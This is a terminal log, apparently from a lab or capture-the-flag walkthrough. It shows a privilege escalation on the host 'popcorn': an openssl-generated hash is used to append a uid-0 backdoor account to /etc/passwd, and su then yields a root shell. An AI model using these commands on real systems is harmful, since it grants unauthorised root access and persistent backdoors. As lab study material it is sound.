 $ openssl passwd -1 b3t4m3
$1$yb5TyxAT$OZTlDn5HtnYNsUBGGBwNs0
$ echo 'b3t4m3:$1$yb5TyxAT$OZTlDn5HtnYNsUBGGBwNs0:0:0:pwned:/root:/bin/bash' >> /etc/passwd
$ cat /etc/passwd
firefart:fiWV.l3JFnVCk:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
landscape:x:102:105::/var/lib/landscape:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
george:x:1000:1000:George Papagiannopoulos,,,:/home/george:/bin/bash
mysql:x:104:113:MySQL Server,,,:/var/lib/mysql:/bin/false
b3t4m3:$1$yb5TyxAT$OZTlDn5HtnYNsUBGGBwNs0:0:0:pwned:/root:/bin/bash
$ su b3t4m3
Password:
firefart@popcorn:/var/www# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@popcorn:/var/www#